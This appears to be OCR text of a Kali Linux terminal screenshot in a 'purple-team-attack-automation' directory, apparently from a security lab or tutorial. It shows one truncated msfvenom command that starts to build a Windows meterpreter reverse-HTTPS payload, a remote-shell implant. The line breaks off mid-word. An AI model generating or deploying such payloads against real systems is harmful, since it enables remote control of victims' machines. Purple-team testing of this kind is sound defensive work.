 Applications Places Terminal Mon 16:07 1
researcher@kali: ~/purple-team-attack-automation
File Edit View Search Terminal Tabs Help
researcher@kali: ~/purple-team-attack-automation researcher@kali: ~/purple-team-attack-automation
researcher@kali:~/purple-team-attack-automation$ msfvenom -p windows/x64/meterpreter_reverse_https -a x64 --platform window